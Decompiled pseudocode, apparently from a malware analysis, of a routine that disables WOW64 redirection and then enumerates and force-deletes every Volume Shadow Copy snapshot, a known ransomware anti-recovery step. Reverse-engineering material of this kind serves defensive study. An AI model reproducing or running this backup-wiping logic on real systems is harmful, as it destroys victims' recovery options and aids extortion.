 Wow64DisableWow64FsRedirectionState = 0;
vssBackup = 0;
vssEnum = 0;
isRunningWow64 = 0;
ModuleHandleA = GetModuleHandleA("kernel32.dll");
IsWow64Process = (BOOL (__cdecl *)(HANDLE, PBOOL))GetProcAddress(ModuleHandleA, "IsWow64Process");
if ( !IsWow64Process
  || (CurrentProcess = GetCurrentProcess(),
      ((int (__stdcall *)(HANDLE, int *))IsWow64Process)(CurrentProcess, &isRunningWow64)) )
{
  if ( isRunningWow64 )
  {
    hModule = LoadLibraryA("kernel32.dll");
    Wow64DisableWow64FsRedirection = (BOOL (__cdecl *)(PVOID *))GetProcAddress(
                                                                  hModule,
                                                                  "Wow64DisableWow64FsRedirection");
    if ( Wow64DisableWow64FsRedirection )
      ((void (__stdcall *)(int *))Wow64DisableWow64FsRedirection)(&Wow64DisableWow64FsRedirectionState);
  }
}
if ( CoInitialize(0) >= 0
  && CreateVssBackupComponentsInternal(&vssBackup) >= 0
  && (*(int (__stdcall **)(int, _DWORD))(*(_DWORD *)vssBackup + 20))(vssBackup, 0) >= 0// vssBackup->InitializeForBackup
  && (*(int (__stdcall **)(int, int))(*(_DWORD *)vssBackup + 140))(vssBackup, -1) >= 0// vssBackup->SetContext
  && (*(int (__stdcall **)(int, _DWORD, _DWORD, _DWORD, _DWORD, int, int, int *))(*(_DWORD *)vssBackup + 172))(
       vssBackup,
       0,
       0,
       0,
       0,
       1,
       3,
       &vssEnum) >= 0                         // vssBackup->Query
  && (*(int (__stdcall **)(int, int, _DWORD *, int *))(*(_DWORD *)vssEnum + 12))(vssEnum, 1, vssObject, &fetched) >= 0// vssEnum->Next
  && fetched )
{
  do
  {
    if ( vssObject[0] == VSS_OBJECT_SNAPSHOT )
      (*(void (__stdcall **)(int, _DWORD, _DWORD, _DWORD, _DWORD, _VSS_OBJECT_TYPE, int, int *, _BYTE *))(*(_DWORD *)vssBackup + 156))(
        vssBackup,                            // this
        vssObject[2],                         // 16 byte guid snapshot ID (4 dwords)
        vssObject[3],
        vssObject[4],
        vssObject[5],
        VSS_OBJECT_SNAPSHOT,
        1,                                    // force delete
        &isRunningWow64,
        deletedObject);                       // vssBackup->DeleteSnapshots
    (*(void (__stdcall **)(int, int, _DWORD *, int *))(*(_DWORD *)vssEnum + 12))(vssEnum, 1, vssObject, &fetched);// vssEnum->Next
  }
  while ( fetched );
}
if ( vssEnum )
  (*(void (__stdcall **)(int))(*(_DWORD *)vssEnum + 8))(vssEnum);// vssEnum->Release
if ( vssBackup )
  (*(void (__stdcall **)(int))(*(_DWORD *)vssBackup + 8))(vssBackup);// vssBackup->Release
CoUninitialize();
isRunningWow64 = 0;
hModule_1 = GetModuleHandleA("kernel32.dll");
IsWow64Process_1 = GetProcAddress(hModule_1, "IsWow64Process");
IsWow64Process_2 = IsWow64Process_1;
if ( !IsWow64Process_1
  || (v8 = GetCurrentProcess(),
      (IsWow64Process_1 = (FARPROC)((int (__stdcall *)(HANDLE, int *))IsWow64Process_2)(v8, &isRunningWow64)) != 0) )
{
  if ( isRunningWow64 )
  {
    hModule_2 = LoadLibraryA("kernel32.dll");
    IsWow64Process_1 = GetProcAddress(hModule_2, "Wow64RevertWow64FsRedirection");
    if ( IsWow64Process_1 )
      return (FARPROC)((int (__stdcall *)(int))IsWow64Process_1)(Wow64DisableWow64FsRedirectionState);
  }
}
return IsWow64Process_1;